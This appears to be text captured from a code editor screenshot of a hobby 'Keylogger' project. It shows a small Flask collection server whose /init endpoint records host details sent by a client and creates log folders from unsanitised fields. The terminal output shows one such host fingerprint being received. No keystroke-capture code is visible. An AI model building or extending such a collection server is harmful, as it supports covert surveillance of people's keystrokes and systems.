 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
66
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
6 @app.route('/', methods=['GET'])
7 def hello_world():
8 return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14 os.mkdir("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success',
17 'message': 'init success',
18
19 })
20
21 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python De...
Python
bugpy/launcher 55609 -- /Users/pzcuong/Desktop/Keylogger/server.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 22:07:01] "POST /init HTTP/1.1" 400 -
{'osName': 'Darwin', 'osInfo': ['macOS-13.2-x86_64-i386-64bit', ['Darwin', 'Pham-Quoc-Cuong.local', '22.3.0', 'Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386']
, 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64', 'x86_64', 'i386', ['64bit', ''], 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ['v3.11.1:a7a45
0f84a', 'Dec  6 2022 15:24:06'], 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a', '3.11.1
', ['3', '11', '1']], 'appName': 'Code '}
127.0.0.1 - - [26/Jan/2023 22:08:09] "POST /init HTTP/1.1" 200 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
master* 0 0 Ln 18, Col 9 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier